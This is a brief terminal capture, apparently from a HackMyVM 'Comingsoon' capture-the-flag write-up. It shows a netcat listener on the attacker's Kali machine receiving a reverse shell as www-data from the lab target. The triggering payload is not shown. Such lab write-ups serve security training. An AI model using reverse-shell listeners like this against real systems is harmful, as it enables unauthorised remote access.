 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Comingsoon]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.7.213: inverse host lookup failed: Unknown host
connect to [192.168.7.3] from (UNKNOWN) [192.168.7.213] 43212
Linux comingsoon.hmv 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
 15:19:41 up  2:40,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (502): Inappropriate ioctl for device
bash: no job control in this shell
www-data@comingsoon:/$